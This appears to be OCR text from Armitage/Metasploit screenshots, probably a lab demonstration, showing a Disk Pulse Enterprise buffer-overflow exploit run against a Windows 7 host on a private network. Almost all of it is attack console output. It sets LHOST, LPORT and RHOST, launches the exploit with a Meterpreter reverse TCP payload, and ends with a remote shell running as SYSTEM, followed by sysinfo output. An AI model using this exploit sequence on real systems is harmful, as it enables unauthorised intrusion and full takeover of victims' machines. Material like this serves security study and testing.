 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
192.168.10.1
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.102
Event Log X Console X Meterpreter 1 X
meterpreter > sysinfo
Computer : WIN-6FO9IRT3265
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
disk
192.168.10.106
Event Log X nmap X Scan X Scan X exploit X exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >